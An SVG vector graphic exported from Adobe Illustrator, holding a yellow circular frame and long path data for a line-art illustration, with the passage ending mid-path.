<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFC80E;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7 M500,0c-67.5,0-133,13.2-194.6,39.3c-59.5,25.2-113,61.2-158.9,107.1c-45.9,45.9-82,99.4-107.1,158.9
	C13.2,367,0,432.5,0,500s13.2,133,39.3,194.6c25.2,59.5,61.2,113,107.1,158.9c45.9,45.9,99.4,82,158.9,107.1
	C367,986.8,432.5,1000,500,1000s133-13.2,194.6-39.3c59.5-25.2,113-61.2,158.9-107.1c45.9-45.9,82-99.4,107.1-158.9
	C986.8,633,1000,567.5,1000,500s-13.2-133-39.3-194.6c-25.2-59.5-61.2-113-107.1-158.9c-45.9-45.9-99.4-82-158.9-107.1
	C633,13.2,567.5,0,500,0L500,0z"/>
<path class="st1" d="M500,42.7c252.5,0,457.3,204.7,457.3,457.3S752.5,957.3,500,957.3C247.5,957.3,42.7,752.5,42.7,500
	S247.5,42.7,500,42.7"/>
<g>
	<path d="M709.2,353.4c0.7,0.8,1.7,1.3,2.7,1.3c0.8,0,1.5-0.2,2.1-0.8c1.5-1.2,1.7-3.3,0.5-4.8c-5.3-6.6-13.4-15.5-24.8-19
		c-0.3-0.8-0.8-1.7-1.6-2.6c-1.7-2-4.4-3.8-7.6-5.3c2.5-1.3,4.9-3.1,6.1-5.3c15.5-0.2,29.1,5,32.9,12.8c0.6,1.2,1.8,1.9,3.1,1.9
		c0.5,0,1-0.1,1.5-0.4c1.7-0.8,2.4-2.9,1.6-4.6c-5-10.1-20.7-16.7-38.9-16.6c-3-5.8-12.9-8.1-15.2-8.6c-5.2-1.1-10.5-1.1-15.7-0.2
		c0.3-1.8,0.4-3.7-0.5-5.2c-1.4-2.3-4.6-4.6-9.5-5.7c6.6-3.5,13-5.4,19.3-5.6c1.9-0.1,3.4-1.7,3.3-3.6c-0.1-1.9-1.7-3.3-3.6-3.3
		c-10.3,0.4-20.6,4.4-31.5,12.1c-3.4,0.5-7.2,1.4-11.3,2.9c-0.1-0.5-0.3-1.2-0.8-1.8c-1.2-1.6-3-1.8-3.7-1.9
		c-3.9-0.5-7.9-1.1-12-1.2c5.1-5.4,12.1-9.4,19-13c1.7-0.9,2.3-2.9,1.4-4.6c-0.9-1.7-2.9-2.3-4.6-1.4c-9.4,5-19,10.6-24.9,19.6
		c-5.9,1-11,3.3-14.8,6.8c-3.5-2.1-8.1-2.5-12.6-0.9c-3.2,1.1-12,6-17.6,10.6c-0.5-0.4-1-0.7-1.6-1c6.2-8.5,13.5-15.6,21.4-20.8
		c1.6-1,2-3.2,1-4.7c-1-1.6-3.2-2-4.7-1c-9.5,6.2-18.2,15-25.3,25.5c-0.1,0-0.2,0-0.3,0c-13.7,1.5-24.6,13.7-27.7,24.8l-1,0.3
		l0.1,0.4c-83,32.3-144.1,100.1-178.6,194.6c-0.4-19.2,1.9-38.2,7-57.2c2.7-10.2,6.3-20.4,10.7-30.6c3-3.4,23.3-25.1,64.9-53.3
		c32.9-22.3,50.5-52.7,49.1-59.5c-0.3-1.7-1.5-2.9-3.1-3.2c-2.6-0.5-5.3,1-11.5,10.2c-9.5,14.1-22.1,20.6-36.6,28.1
		c-7.7,4-16,8.2-24.6,14c12.1-15.8,26.1-31.6,42-47.3c4-0.5,7.8-1.8,11.3-3.8c3.4-1.9,6.4-4.5,8.9-7.5c0.1,0,0.1,0,0.2,0.1
		c5.3,0.8,10.7,1.2,16.1,1.2c2.2,0,4.4-0.1,6.6-0.2c4.6-0.3,9.8-0.9,14.3-3.6c4.4-2.6,7.2-7,7.7-11.4c8.3-1.2,23.5-4.8,31.8-11.5
		c1.5-1.2,1.7-3.3,0.5-4.8c-1.2-1.5-3.3-1.7-4.8-0.5c-6.4,5.2-20.2,9-28.8,10.1c-0.4-0.8-0.9-1.6-1.5-2.3c2.9-1.2,5.8-3,8.3-5.3
		c3-2.7,5.1-5.6,6.1-8.6c0.2,0,0.4,0,0.6,0c5.9,0,12.1-1.3,17.9-3.7c5.2-2.1,8.9-4.8,11.2-8.1c11.5-1.8,20.4-5.1,27.1-10.2
		c1.5-1.1,1.8-3.3,0.6-4.8c-1.2-1.5-3.3-1.8-4.8-0.6c-5.1,3.9-11.8,6.6-20.4,8.3c0.1-2-0.2-4.1-1-5.9c10.7-1.6,20-6.6,25.9-13.9
		c3.3-4.1,5.1-8.7,5.1-12.8c9.6-2.9,19.6-4,31.2-3.6c1.9,0,3.5-1.4,3.5-3.3c0.1-1.9-1.4-3.5-3.3-3.5c-12.9-0.4-23.9,1-34.6,4.3
		c-9.2-5.1-20.6-6.3-30.6-3.3c-8.8,2.7-15.8,7-20.6,12.8c0.1-2.7-0.3-5.4-1-8c0-0.2-0.1-0.4-0.2-0.7c8-6.3,16.7-9.9,27.1-11.3
		c1.9-0.2,3.2-2,2.9-3.8c-0.2-1.9-2-3.2-3.8-2.9c-12.1,1.6-22.2,6-31.5,13.5c-0.2,0-0.5-0.1-0.6-0.1c-8.2-0.7-16.6,1.3-23.6,5.6
		l-1.2,0.8c-5.2,3.2-10.5,6.6-13.8,12c-1-0.4-2-0.7-3.1-0.8c4.9-9.5,14.3-19.9,26.2-23.5c1.8-0.6,2.8-2.5,2.3-4.3
		c-0.6-1.8-2.5-2.8-4.3-2.3c-15.2,4.7-26.7,18.2-31.8,30.2c-9.3,1.6-17.3,7.7-20.7,15.9c-1.6,3.9-2.2,9.2-2.5,13.9
		c-0.7-0.1-1.4-0.1-2-0.1c-2.2,0-5.1,0.1-7.8,1.2c-7.5,3-10,11.5-11.2,17.6c-1.6,8-3,19.3,2.1,28.5c-19.9,19.3-54.9,57.2-79.6,105.3
		c-26.6,52-34.3,101.9-22.8,148.2c0.9,3.8,1.9,7.6,2.9,11.4c-0.3,1-0.5,2.1-0.8,3.1c-15-38.2-25.3-83.1-26.2-139
		c1.3,0.5,2.7,0.7,4.1,0.7c0.1,0,0.2,0,0.3,0c2.7-0.1,5.4-0.9,8.4-2.6c4.4-2.5,8.1-6,10.8-10.3c0.7-1.1,1.3-2.3,1.9-3.4
		c0.7-1.4,1.4-2.7,2.3-3.8c0.9-1.3,2.1-2.5,3.3-3.8c1.5-1.6,3.1-3.3,4.4-5.3c1.3-2,2.3-4.6,2.5-7.2c0.2,0,0.3-0.1,0.5-0.1
		c8.5-3.5,15.5-10.4,19.2-18.9c0.8-1.7,0-3.7-1.8-4.5c-1.7-0.8-3.7,0-4.5,1.8c-2.9,6.7-8.4,12.1-15,15c-0.3-0.4-0.5-0.8-0.9-1.2
		c-1.3-1.4-3-2.5-5-3c3-4,5.6-8.4,7.2-11.6c1.3-2.7,3-6.7,2.9-11c11.4-3.7,21.2-12.7,25.8-23.8c0.7-1.7-0.1-3.7-1.9-4.5
		c-1.8-0.7-3.7,0.1-4.5,1.9c-3.8,9.2-11.8,16.7-21.3,19.8c-0.5-0.9-1.2-1.8-1.9-2.5c3.7-3,7-6.6,10.1-10.1c1.1-1.2,2.1-2.3,3.2-3.5
		c6.6-7,10.2-15.2,10.2-23.2c0-1.3-0.1-2.6-0.4-3.7c10.8-6,19-16.8,21.6-28.9c0.4-1.8-0.8-3.7-2.6-4.1c-1.8-0.4-3.7,0.8-4.1,2.6
		c-2.2,10.1-9,19.2-18.1,24.3c-0.6-0.6-1.3-1.2-2.1-1.6c-0.5-0.3-1.1-0.5-1.6-0.7c6-8.5,8-19.5,5.2-30.1c-0.1-0.4-0.3-1.2-0.7-1.9
		c14.7-22.5,31.7-39.6,48.1-48.1c1.7-0.9,2.3-2.9,1.5-4.6c-0.9-1.7-2.9-2.3-4.6-1.5c-22.5,11.7-40.2,34.2-51.1,51
		c-1.1,0.1-2.3,0.4-3.6,0.9c-11.4,4.5-24.9,17.6-27,39.7c-0.8,0.2-1.6,0.5-2.4,0.8c0.1-1.7,0.1-3.4-0.1-5.1
		c-0.5-4.3-2.1-7.7-4.7-9.8c-0.4-0.4-0.9-0.7-1.4-1l4.4-11.4c1-2.5,1.9-4.9,3.2-7c4.7-8,14.3-15.4,21.8-19.2
		c1.7-0.9,2.4-2.9,1.5-4.6c-0.9-1.7-2.9-2.4-4.6-1.5c-7.7,3.9-18.8,12-24.6,21.8c-1.5,2.6-2.6,5.4-3.7,8l-4.7,12.2
		c-3.1,0.2-7.1,1.5-10.9,5c-5.8,5.4-12,16.9-9.3,40.6c-0.8,0-1.5,0.1-2.3,0.2c-2.1-11.7-3.3-24.8,1.3-35.9c0.7-1.7-0.1-3.7-1.8-4.5
		c-1.7-0.7-3.7,0.1-4.5,1.8c-5.8,13.7-3.8,29.3-1.2,42.7c0,0.1,0,0.1,0.1,0.2c-1.7,2.5-2.7,6-2.9,10.2c-0.2,4.9-0.3,10.8,0.4,16.2
		c-2-0.5-4.2-0.8-6.7-0.6c-2.1-11.4-1.1-23.3,0.4-35.4c0.2-1.9-1.1-3.6-3-3.8c-1.9-0.2-3.6,1.1-3.8,3c-1.5,13.2-2.7,26.1,0,38.9
		c-0.4,0.4-0.8,0.8-1.1,1.3c-3.9,5.4-2.3,14.5-1.4,18.1c1.7,6.9,5.6,12.4,10.3,18.5c2.2,2.8,6.7,6.6,10.2,8.7
		c0.3,2.1,0.9,4.1,1.8,6.1c0,0.1,0.1,0.1,0.1,0.2c-1.7,20.2-1.7,52.2,6.8,92.3c-22.2-21.4-34.5-44.6-38.4-72.3
		c-5.4-37.9-16.9-54.8-23.2-61.5c-1.2-1.3-3.5-3.7-6.2-2.1c-2.7,1.7-1.8,4.1,0.1,9.4c2.9,7.7,8.8,23.8,9.5,42.9
		c1.3,35.4,6.1,75.7,44.5,111.4c-5.6-0.2-11.4,1-17.1,4.3c-25.2,14.7-16,56.9-12.1,74.9l0.1,0.4c4.2,19.4,0.6,33.1-1.1,39.7
		c-0.9,3.6-1.6,6.2,0.9,7.7c0.7,0.4,1.3,0.6,1.9,0.6c1.8,0,3.4-1.4,4.6-2.4c18.2-15.7,17.8-32,15.4-62c-1.7-20.6,0.9-33.9,7.1-36.7
		c4.2-1.8,14.9-0.9,40.2,25.8c1.5,3.5,3.1,7,4.7,10.5c-5.8,34.8-8.8,72.1-8.8,111.5c0,8.4,10.9,18.2,18,18.2c2.7,0,4.3-1.2,5.2-2.2
		c1.2-1.4,1.8-3.3,1.8-5.7c0-28.9,1.4-56.5,4.2-82.7c25.9,44.6,62.8,92.7,115.1,142.1c4.5,4.2,10.9,6,16.8,6c2.7,0,5.3-0.4,7.6-1.1
		c4.4-1.3,7.1-3.8,7.8-7c0.5-2.1,0.2-5.2-3.7-8.7c-1.6-1.4-3.8-3.2-6.7-5.5c-12.8-10.3-37.7-30.3-66.8-65.2
		c40.4,33.6,97.3,59.3,176.6,80c0.7,0.2,1.4,0.3,2.1,0.3c7.2,0,17.3-7.9,22.7-14.1c4.8-5.5,6.5-10.1,5-13.6
		c-0.8-1.8-2.6-3.9-7.2-4.2c-68-3.9-125.6-23.5-171.4-58.1c-5.4-4.1-10.4-8.2-15.1-12.4c4.8-17.4,12.3-27.9,22.9-32.1
		c23.7-9.4,61,14.3,97,37.2c30.4,19.3,59.1,37.6,82.7,39.3c2.7,0.2,5.3,0.3,7.8,0.3c45.6,0,77.3-28.3,81.4-38
		c1.6-3.8-0.1-5.8-0.9-6.5c-2.4-2.2-6.2-1.5-12.5,2.1C653,716.8,581,707.9,517.8,672.5c-5-2.8-9.9-5.6-14.5-8.2
		c-37.4-21.2-64.4-36.6-87-29.9c-11.6,3.4-21.2,12.4-30,27.9c-7.3-9.1-13.6-18.3-18.8-27.2c-5-31.8,4.9-58.7,34.2-92.4
		c26-30,23.9-60.3,20.1-80.6c-0.7-3.6-1.4-7.7-5.1-7.7c0,0,0,0,0,0c-3.8,0-4.4,3.4-6.4,14.6c-2.4,13.2-6.4,35.3-15.1,46.6
		c-6.2,8-12.1,13.6-17.9,18.9c-12.9,12-24.2,22.6-30.8,54c-0.9-2.8-1.8-5.6-2.6-8.3c10.7-45.6,26.5-85.9,47.5-120.6
		c42.6-70.5,96.9-101.8,135-115.8c0.6,0.3,1,0.5,1.4,0.6c3.5,1.4,7.6,2.1,12,2.3c2.1,4.1,6.3,6.2,10.6,7.7c4,1.5,8.5,3,13.2,3
		c0.9,0,1.7-0.1,2.6-0.2c2.1-0.3,4.3-1,6.2-2.1c7.9,6.2,22.6,12.6,36,15.4c0.2,0,0.5,0.1,0.7,0.1c1.6,0,3-1.1,3.3-2.7
		c0.4-1.8-0.8-3.7-2.6-4c-11.8-2.5-25.2-8.1-32.3-13.4c1-1.5,1.7-3.2,1.9-5.1c0-0.2,0-0.3,0-0.5c4.2,2.6,8.7,5.1,13.5,6.8
		c3.9,1.4,7.8,2.1,11.5,2.1c2.5,0,4.8-0.3,7.1-1c0,0,0.1,0,0.1,0.1c10.9,4.3,21.2,10.1,30.6,17.3c0.6,0.5,1.3,0.7,2.1,0.7
		c1,0,2-0.5,2.7-1.3c1.1-1.5,0.9-3.6-0.6-4.8c-8.5-6.5-17.8-12-27.6-16.3c0,0,0,0,0,0c1.5-2,2-4.3,1.9-6.6
		c7,8.4,16.6,10.1,23.3,10.1c1.9,0,3.5-0.1,4.7-0.3c0.2,0,0.8-0.1,1.7-0.2c0.8,0.3,1.7,0.7,2.6,1.1c7.1,2.9,16.8,6.9,21.5,11.6
		c0.7,0.7,1.5,1,2.4,1c0.9,0,1.7-0.3,2.4-1c1.3-1.3,1.4-3.5,0-4.8c-4.6-4.7-12.1-8.3-19.1-11.2c1.1-0.8,2-1.7,2.3-2.8
		c0.2-0.8,0.2-1.7-0.1-2.7c1.2,0.1,2.4,0.2,3.6,0.2c1.8,0,3.6-0.1,5.7-0.3c8.8-0.9,14.2-2.6,16.8-5.4
		C695.4,339.3,702.1,344.6,709.2,353.4z M696.3,700c0.6-0.3,1.2-0.6,1.7-0.9c-8.3,10.2-39.3,33.2-80.4,30.3
		c-21.8-1.5-51.1-20.2-79.5-38.2c-1.7-1.1-3.3-2.1-5-3.2C594,716.9,657.7,722,696.3,700z M652.5,309.4
		C652.5,309.4,652.5,309.4,652.5,309.4c5.8-1.9,11.9-2.3,17.8-1.1c6.1,1.3,10.6,4.1,10.6,5.3c-0.5,1.8-7.5,4.8-10.1,5.2
		c-8.5,1.1-18.9,1.2-28.7,0.2c-0.1-0.1-0.2-0.2-0.3-0.3C647,316.1,650.4,312.4,652.5,309.4z M620.4,307.4c0.8-2.2,1.4-4.5,1.7-6.9
		c17.2-7,25.6-2.6,27.2-0.9c-0.1,2.4-3.5,11.2-14.5,14.6c-4.6-2.4-9.9-3.9-15.6-4.5C619.7,308.9,620.1,308.2,620.4,307.4z
		 M586,312.8c1.9-4,1.9-8.6,0.2-12.2c3.1-2.9,7.5-4.8,12.7-5.4c5.4-0.6,11,0,16.5,0.8c0.1,3.3-0.4,6.3-1.5,9
		c-2.5,6.5-11.7,11.6-19.1,12.6c-2-1.7-5-3.4-9.3-4C585.8,313.3,585.9,313,586,312.8z M553.1,316c0.2-0.7,0.6-2.1,0.8-3.8
		c3.5-3.8,14.6-10.3,17.5-11.3c2.8-1,5.8-0.7,7.4,0.8c2.1,1.9,2.2,5.6,1,8.1c-1.3,2.7-4,5.2-8,7.3c-6.5,3.3-13.9,4.7-21.1,3.9
		C552,318.9,552.7,317.1,553.1,316z M542.8,309.9c2-0.2,3.5-0.1,4.4,0.4c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
		c-0.1,1.5-0.7,4.4-2.6,7.3c-1.7,2.4-4.8,5.5-10.1,6c0,0,0,0-0.1,0c-3.8,0.4-8.1,1.1-12,1.9C525.9,318.3,533.7,310.9,542.8,309.9z
		 M418.4,363.7c10.4-5.4,19.9-10.3,28.2-17.7c-7.6,9.5-18.5,20.5-33,30.4c-24.5,16.6-41.5,30.9-52.3,40.7c4.5-8.5,9.5-17,15.1-25.5
		C391.3,377.7,405.7,370.3,418.4,363.7z M452,300.6c-1.9,5.9-6,11-11.4,14.1c-3.7,2.1-8,3.2-12.3,3.2c-1,0-2-0.1-3-0.2
		c0.1-1.3,0.3-2.6,0.5-3.8c1.4-6.9,5.5-13.4,11.9-18.2c2.3-1.7,6.7-4.5,11.2-3.8c0.9,0.2,1.7,0.4,2.2,0.8
		C453,294,452.9,297.6,452,300.6z M486.6,304.6c-3.2,1.9-7.3,2.4-11.2,2.7c-6.2,0.4-12.4,0.2-18.5-0.6c0.6-1.3,1.2-2.7,1.7-4.1
		c1.1-3.5,1.4-7.7,0-11.2c6.5-2.1,14.9-2.8,21.8-1.7c3.1,0.5,5.4,1.3,7.2,2.5c1.9,1.3,3.2,3.1,3.5,4.9
		C491.4,300.2,489,303.2,486.6,304.6z M498.8,279.6c-3.8,3.4-8.4,5.3-10.8,5.2c-1.9-0.8-4.1-1.4-6.7-1.9c-2.1-0.4-4.4-0.5-6.7-0.6
		c3-2.1,5.9-4.3,8.7-6.5c1.8-1.5,4.3-3.5,6.1-6.2c0,0,0.1,0,0.1,0c2.5-1.2,9.5-2,12.6,0c0.9,0.6,1.2,1.2,1.2,2.3
		C503.4,274.2,501.8,277.1,498.8,279.6z M520.7,238.2c0-0.5-0.1-1.5-0.5-2.6c3.7-6.6,10.3-11.4,19.7-14.2c8.2-2.5,17.5-1.5,25.1,2.6
		c0.1,2.7-1.2,5.9-3.6,8.9c-5.9,7.4-16.4,11.8-28,11.9c-2.5-0.6-5.1-0.5-7.2-0.4l-6,0.3C520.6,242.6,520.8,240.4,520.7,238.2z
		 M517.9,251.7l8.6-0.4c2.7-0.1,5.1-0.2,6.6,0.8c2.2,1.4,2.3,5.1,1,7.5c-1.4,2.6-4.3,4.8-8.7,6.6c-5.1,2.1-10.4,3.2-15.5,3.1
		c-0.6-2.1-1.9-4-3.8-5.3c2.7-1.7,5.6-3.7,7.5-5.9C515.3,256.2,516.8,254,517.9,251.7z M513.6,238.3c0.1,0,0.1,0,0.2,0
		c0,0.1,0,0.2,0,0.3c0.3,5.4-1.7,11-5.3,15c-2.9,3.2-9.2,6.6-12.2,8c-1.6,0-3.2,0.1-4.6,0.4c0-0.8,0-1.6,0-2.3
		c0-2.2-0.1-7.1-2.5-10.8C495,241.6,504.5,237.5,513.6,238.3z M489.2,226.6l1.2-0.8c5.7-3.6,12.6-5.2,19.3-4.6c0,0,0,0,0.1,0
		c0,0.1,0.1,0.2,0.1,0.3c0.9,3.2,1,6.6,0.3,9.8c-10.2,0.3-19.9,5.2-26.2,13.3c-1.7-0.5-3.3-0.6-4.8-0.5c-0.3-2.2-0.8-4.9-2-7
		C479.5,232.6,484.2,229.7,489.2,226.6z M478.6,251c1.2-0.1,2.7-0.2,3.7,0.3c1.7,0.9,2.5,3.5,2.6,8.4c0,1.6,0,3.3-0.4,4.6
		c-0.7,2.3-2.9,4.1-5.4,6.2c-8.3,6.6-17.3,13.2-27.4,14.9c0,0-0.1,0-0.1,0c-0.5-0.1-1-0.3-1.6-0.4c-0.3,0-0.6-0.1-0.9-0.1
		c0.9-2.2,1.6-4.6,1.9-7.1c0.1-0.6,0.1-1.2,0.1-1.8C453.1,263,464.9,252.2,478.6,251z M446.5,250.7c2.7-6.4,9.6-11.3,17.2-12
		c2.2-0.2,5.3-0.1,7.2,1.5c0.5,0.6,1.1,2.7,1.4,5c-11,2.8-20.4,10.6-25.2,20.6c-0.4-0.4-0.9-0.8-1.4-1.2c-0.4-0.3-0.9-0.6-1.3-0.8
		C444.7,259.5,445.2,254,446.5,250.7z M423.5,281.9c1.4-7.2,3.7-11.2,7-12.6c1.6-0.6,3.5-0.7,5.1-0.7c2,0,4.5,0.2,6.1,1.4
		c1.5,1.1,2.5,3.3,2.5,5.8c0,0,0,0,0,0c0,0.4,0,0.8-0.1,1.2c-0.3,3-1.7,6-3.1,8.8c-2.6,0.9-5.2,2.3-7.7,4.2
		c-4.3,3.3-7.8,7.2-10.3,11.5C421.3,295.1,422.4,287.6,423.5,281.9z M345.4,417.5c22.2-43.3,52.9-78.1,73-98.3c0,0.5,0,1,0,1.4
		l0.1,2.6l2.5,0.6c0.7,0.2,1.4,0.3,2.1,0.4c-20.8,21-38.2,42.1-52.2,63.2c-0.2,0.2-0.4,0.5-0.5,0.8c-9.5,14.4-17.3,28.9-23.6,43.4
		c-0.3,0.5-0.6,1-0.6,1.5c-15,35.2-20.7,70.6-17.1,106.8c-2.1,6.7-4.2,13.5-6.1,20.4C312.1,515.8,319.6,467.7,345.4,417.5z
		 M322.2,406c-1,1.5-2.3,2.9-3.6,4.3c-1.3,1.4-2.7,2.8-3.9,4.5c-1.1,1.5-1.9,3-2.7,4.5c-0.6,1-1.1,2-1.7,3c-2.1,3.3-5,6.1-8.4,8
		c-2,1.1-3.6,1.6-5.2,1.7c-1.1,0-2.1-0.3-2.9-0.8c3.7-5.1,5.4-11.3,6.7-17.3c0.2-0.9,0.3-1.8,0.5-2.7c3.8-4.4,9.4-8.6,11.8-10.2
		c1.7-1.2,3.7-2.5,5.8-2.9c1.7-0.3,3.4,0.1,4.2,1C324.3,400.8,323.6,403.9,322.2,406z M324,377c-3,6.1-7.4,12.3-11.4,16.1
		c-1.4,0.7-2.6,1.5-3.8,2.3c-1.6,1.1-4.5,3.3-7.6,6c-0.1-0.4-0.1-0.9-0.3-1.3c-0.4-1.5-1-3-1.8-4.4c4.8-9.8,10.4-19.6,15.3-26.3
		c3.1-4.2,5.8-6.2,8-5.8c2,0.4,3.4,2.7,3.7,4.8C326.6,371.4,325.1,374.8,324,377z M294.2,364.5c0.1-1.9,4-5.9,6.1-6.3
		c2.1-0.4,4.6,0.7,5.8,2.6c1.3,1.9,1.5,4.7,0.5,7c-0.2,0.4-0.3,0.9-0.3,1.3c-4,6.1-8.4,13.6-12.2,21.3c-1.2-0.7-2.6-1.2-4.1-1.5
		c-0.1,0-0.2,0-0.3,0c1.3-4.7,2.4-9.8,3.3-14.1l0.1-0.4C293.8,371.5,294.4,368.1,294.2,364.5z M346,323.2c0,6.2-2.9,12.7-8.3,18.4
		c-1.1,1.2-2.2,2.4-3.3,3.6c-3.8,4.2-7.7,8.4-12.2,11.5c-0.4,0-0.8,0-1.2,0c6-7.2,9.5-16.5,9.4-25.7c0-1.9-0.2-3.7-0.6-5.3
		c1.5-3.6,8.4-8.6,11.8-8.4c1.1,0.1,1.8,0.2,2.3,0.5C345.4,318.5,346,321.1,346,323.2z M342.8,283.1c0.6-0.2,1.1-0.4,1.4-0.4
		c2.7,10.4-0.4,21.6-7.9,28.6c-0.1,0.1-0.2,0.2-0.3,0.4c-3.6,1.5-7.3,4.2-9.9,7.3c-0.3-0.3-0.6-0.6-0.9-0.8c-1.4-1.1-3.1-1.7-5-2
		C323,291.7,340.7,284,342.8,283.1z M315.8,322.9c2.2-0.4,4.1-0.2,5.3,0.7c2.1,1.6,2.5,5.2,2.5,7.3c0.1,9.7-4.6,19.5-12.1,25.6
		c-2.7-3.7-7.2-5.7-11.6-5.1c0.3-5.5,1-11,2.9-16.1C304.9,330.2,309.4,324.2,315.8,322.9z M291.8,309.9c3.1-2.9,6.1-3.5,7.5-3.2
		c1.1,0.2,2,0.6,2.6,1.1c1.5,1.2,2,3.5,2.2,5.2c0.4,3.3-0.1,6.7-1.4,9.8c-0.1,0.1-0.1,0.2-0.1,0.4c-2.5,2.7-4.6,5.9-6.1,9.6
		c-2.8,7.2-3.3,15-3.6,22.1c-0.3,0.3-0.7,0.6-1,0.9c-1.3-2.5-3-4.7-5.1-6.6c-0.6-0.5-1.2-0.9-1.8-1.4c0-0.1,0-0.3,0-0.4
		C281.5,323.4,287.8,313.6,291.8,309.9z M276.3,396.2c-2.4,4-3.3,8.3-4,13.1c-0.4,2.4-0.7,4.8-0.9,7.3c-1.8-1.4-3.6-3.1-4.5-4.3
		c-4.2-5.4-7.7-10.4-9.1-15.9c-1.3-5.4-1.2-10.5,0.3-12.5c0.4-0.5,0.9-1,2.2-1.1c6-0.5,9.5,2.5,12.2,5.4c1.3,1.5,2.9,5,3.9,7.7
		C276.4,396,276.4,396.1,276.3,396.2z M274.6,380.6c-1.6-6-1.5-13.8-1.2-20.1c0.1-1.6,0.5-7.1,3.4-8.1c1.8-0.6,4,0.7,5.5,1.9
		c3,2.6,4.8,6.3,5.2,10.3c0.2,2.8-0.3,5.8-0.9,8.4l-0.1,0.4c-1.1,5.4-4.5,17.3-4.6,17.4c-1.1-2.5-2.6-5.4-4.2-7.2
		C276.8,382.6,275.8,381.6,274.6,380.6z M279.1,410.3c0.6-4.1,1.3-7.7,3-10.6c1.3-2.1,3.7-4.1,6.2-4.1c0.2,0,0.5,0,0.7,0.1
		c2.8,0.4,4.7,3.4,5.4,5.9c0.8,3.4,0.2,7.2-0.6,10.9c-1.2,5.9-2.9,12-6.7,16.1c-1.2,1.3-2.6,2.1-3.4,1.9l-1-0.3
		c-2.5-0.6-2.5-0.8-2.6-1.2l-0.2-0.6C277.4,423.3,278.1,416.9,279.1,410.3z M229.1,440c-0.4-10.2-2.1-19.5-4.1-27.2
		c3.9,9.1,7.8,21.9,10.3,39.6c4.6,32,19.5,58.2,47.1,82.4c0.2,0.2,0.5,0.4,0.8,0.5c2,8.2,4.4,16.7,7.1,25.6
		c-2.4-1.8-5.1-3.5-7.9-4.9C235.7,519.7,230.4,478.8,229.1,440z M263.5,572c-9.5,4.2-13.2,18.4-11.1,43.5
		c2.2,27.1,2.1,39.8-7.9,51.2c1.7-8.1,3.2-20.8-0.3-36.9l-0.1-0.4c-3.3-15.1-12.1-55.3,8.8-67.5c8.8-5.1,18.5-4.6,28.7,1.5
		c6.8,4.1,11.7,9.4,13,11c1.6,4.4,3.2,8.9,5,13.4C283.9,573.4,272,568.2,263.5,572z M301.1,572.1c-0.1-0.3-0.2-0.6-0.3-0.9
		c-20.6-58.9-22.5-106.3-20.7-134.5c0.3,0.1,0.6,0.2,0.9,0.2l0.9,0.2c0.7,0.2,1.4,0.3,2.1,0.3c0.5,0,1.1-0.1,1.6-0.2
		c0.9,61.9,13.1,110.6,30.4,151.6c-1,4.6-1.9,9.2-2.8,13.8c-0.2-0.4-0.3-0.8-0.5-1.2c-0.1-0.4-0.3-0.8-0.5-1.1
		C308.1,590.7,304.4,581.2,301.1,572.1z M464.2,784.7c2.8,2.3,5,4,6.4,5.3c1.4,1.3,1.6,2,1.6,2.1c0,0.2-0.7,1.1-3.2,1.9
		c-5.2,1.6-13.2,0.8-17.6-3.4c-54.9-51.8-92.7-102.2-118.5-148.5c0.6-4.9,1.2-9.7,1.9-14.5c7.2,13.2,14.9,25.7,22.6,37.7
		C402.5,735,445.7,769.8,464.2,784.7z M418.3,640.9c14.8-4.4,33.1,2.8,56.5,15.3c-14.8-5.5-28.4-7.4-39.9-2.8
		c-12,4.7-20.5,15.7-26,33.3c-6.5-6.2-12.5-12.5-17.9-18.8C399.2,652.6,407.9,644,418.3,640.9z M381.9,539.5
		c5.7-5.3,12.1-11.3,18.6-19.8c9.1-11.8,13.4-32.9,16-46.9c2.1,18.2,0.3,41.9-20,65.3c-25.9,29.8-37.3,54.7-37.1,82.1
		c-3.3-6.5-6-12.8-8.3-18.7C356.8,563,367.9,552.7,381.9,539.5z M425.5,709.7c46.9,35.5,105.8,55.5,175.2,59.5
		c0.7,0,1.1,0.1,1.3,0.2c-0.1,1.4-2.3,5.4-7.8,10.3c-6.7,6-12.3,8.2-14,7.8c-90-23.4-150.6-53.3-190.6-93.9
		c-17.6-17.8-35.6-40.7-51.7-84.2c0.9-5.3,2-10.6,3.1-15.8c0.1,0.4,0.2,0.7,0.4,1.1C352.2,626.3,375.7,672,425.5,709.7z
		 M385.5,456.1c-19.4,32.1-34.5,69-45.2,110.3c-0.6,2.4-1.2,4.7-1.8,7.1c-0.6,2.3-1.1,4.6-1.6,6.9c-1.2,5.3-2.4,10.7-3.5,16.1
		c-0.5,2.4-0.9,4.7-1.4,7.1c-0.2,0.9-0.3,1.7-0.5,2.6c-0.3,1.4-0.5,2.8-0.7,4.2c-0.1,0.4-0.2,0.9-0.2,1.3c-0.3,1.9-0.7,3.9-1,5.8
		c-0.8,4.7-1.5,9.5-2.1,14.3c-0.3,1.9-0.5,3.8-0.8,5.7c-0.3,2-0.5,3.9-0.7,5.9c-3.5,29.3-5.3,60.2-5.3,92.9c0,0.6-0.1,0.9-0.1,1.1
		c-0.6,0-2.5-0.5-5-2.4c-3.6-2.7-6.2-6.5-6.2-9c0-35.4,2.4-69,7.2-100.7c0.3-2,0.6-4,0.9-6c0.3-1.9,0.6-3.8,0.9-5.8
		c0.8-4.7,1.7-9.3,2.6-13.9c0.4-2,0.8-3.9,1.2-5.9c0.4-1.9,0.8-3.8,1.2-5.7c0-0.1,0.1-0.3,0.1-0.4c0.5-2.3,1-4.6,1.6-6.9
		c0.5-2.3,1.1-4.6,1.7-6.9c1.5-6,3.1-11.9,4.7-17.7c0.7-2.5,1.5-5,2.2-7.4c0.8-2.6,1.6-5.2,2.5-7.8
		c32.6-100.4,94.2-172.3,179.4-205.7c0.9,1.6,2.2,2.9,3.6,4.1C480.2,354.5,427.3,387,385.5,456.1z M547.3,338.9
